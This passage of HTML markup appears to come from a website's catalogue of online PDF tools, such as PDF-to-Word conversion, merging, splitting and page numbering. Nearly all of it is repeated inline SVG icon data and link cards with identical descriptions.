0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  RTF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-word.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  Word</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="analyzepdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Analyze PDFs</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="get-pdf-page.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Render PDF Page</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="merge-pdf-text.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Merge PDF & Text</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="merge-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Merge PDFs</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-page-counter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF Page Counter</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="split-multi-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Split Bulk PDFs</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="split-pdf-parts.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Make PDF Parts</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="page-number-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF Page No</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="split-simple-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 